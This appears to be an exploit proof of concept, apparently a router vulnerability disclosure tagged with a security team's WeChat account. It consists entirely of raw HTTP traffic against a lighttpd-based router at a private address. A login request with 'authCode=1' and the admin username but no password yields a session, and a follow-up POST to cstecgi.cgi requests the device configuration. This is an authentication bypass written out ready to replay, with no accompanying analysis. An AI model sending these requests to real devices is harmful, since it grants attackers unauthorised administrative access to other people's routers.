 GET /formLoginAuth.htm?authCode=1&userName=admin&goURL=home.html&action=login HTTP/1.1
Host: 192.168.102.200
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: SESSION_ID=2:1711291127:2
Upgrade-Insecure-Requests: 1

HTTP/1.1 302 Found
Content-Type: text/html
Content-Length: 345
Date: Sun, 24 Mar 2024 14:47:18 GMT
Server: lighttpd/1.4.20
Location: http://192.168.102.200/home.html?timestamp=1711291638

<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
         "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
 <head>
  <title>404 - Not Found</title>
 </head>
 <body>
  <h1>404 - Not Found</h1>
 </body>
</html>
GET /home.html?timestamp=1711291638 HTTP/1.1
Host: 192.168.102.200
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: SESSION_ID=2:1711291127:2
Upgrade-Insecure-Requests: 1

HTTP/1.1 200 OK
Content-Type: text/html
Accept-Ranges: bytes
ETag: "794470771"
Last-Modified: Fri, 10 Sep 2021 04:12:32 GMT
Content-Length: 143
Date: Sun, 24 Mar 2024 14:47:18 GMT
Server: lighttpd/1.4.20

<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"></head><body><script>window.location.href="/basic/index.html"</script></body></html>POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.102.200
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 25
Origin: http://192.168.102.200
Connection: keep-alive
Referer: http://192.168.102.200/basic/index.html
Cookie: SESSION_ID=2:1711291127:2

{"topicurl":"getInitCfg"}HTTP/1.1 200 OK
Transfer-Encoding: chunked
公众号 · SecNL安全团队